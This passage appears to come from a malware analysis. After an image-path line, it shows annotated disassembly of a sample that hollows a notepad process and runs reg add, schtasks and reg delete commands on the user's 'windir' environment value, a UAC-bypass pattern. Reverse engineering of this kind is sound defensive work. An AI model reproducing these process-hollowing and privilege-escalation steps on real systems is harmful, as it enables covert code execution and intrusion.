 push 0
lea eax, [ebp+var_18]
call j_func10_0
push eax
lea eax, [ebp+var_3C]
call notepad_exe_func
mov eax, [ebp+var_3C]
xor edx, edx
pop ecx
call process_hollowing_func
push 0
call ExitProcess_0
mov al, 1
call kernel32_wow64_func
push offset aCRegAddHkcuEnv ; "/c reg add hkcu\\Environment /v windir "...
push [ebp+var_C]
push offset aFExit ; " \" /f && exit"
lea eax, [ebp+var_24]
mov edx, 3
call func23
mov edx, [ebp+var_24]
mov eax, offset aCWindowsSyst_0 ; "C:\\Windows\\System32\\cmd.exe"
call create_process_fuc
push 7D0h
call Sleep
mov edx, offset aCSchtasksRunTn ; "/c schtasks /Run /TN \\Microsoft\\Windo"...
mov eax, offset aCWindowsSyst_0 ; "C:\\Windows\\System32\\cmd.exe"
call create_process_fuc
push 3E8h
call Sleep
mov edx, offset aCRegDeleteHkcu ; "/c reg delete hkcu\\Environment /v wind"...
mov eax, offset aCWindowsSyst_0 ; "C:\\Windows\\System32\\cmd.exe"
call create_process_fuc
xor eax, eax
call kernel32_wow64_func
push 0
call ExitProcess_0
jmp loc_417375
loc_417342:
lea eax, [ebp+var_48]
call temp_func
push [ebp+var_48]
push [ebp+var_4]
push offset a_txt ; ".txt"
lea eax, [ebp+var_44]
mov edx, 3
call func23
mov eax, [ebp+var_44]
lea edx, [ebp+var_40]
call read_file_get_size
mov eax, [ebp+var_40]
call sub_41711C
loc_417375:
xor eax, eax
pop edx
jmp short loc_417382